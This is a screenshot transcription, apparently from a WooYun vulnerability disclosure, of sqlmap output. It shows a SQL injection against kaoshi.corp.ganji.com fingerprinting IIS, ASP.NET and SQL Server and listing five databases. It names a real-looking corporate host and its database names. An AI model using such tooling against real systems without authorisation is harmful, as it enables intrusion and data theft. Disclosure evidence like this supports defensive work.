 管理员: 命令提示符
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:57:28] [INFO] fetching database names
[20:57:28] [INFO] the SQL query used returns 5 entries
[20:57:28] [INFO] resumed: master
[20:57:28] [INFO] resumed: model
[20:57:28] [INFO] resumed: msdb
[20:57:28] [INFO] resumed: tempdb
[20:57:28] [INFO] resumed: WebExamGJW
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] WebExamGJW
[20:57:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\kaoshi.corp.ganji.com'
[*] shutting down at 20:57:28
D:\Hack\安装文件夹\sqlmap>_
半:
www.wooyun.org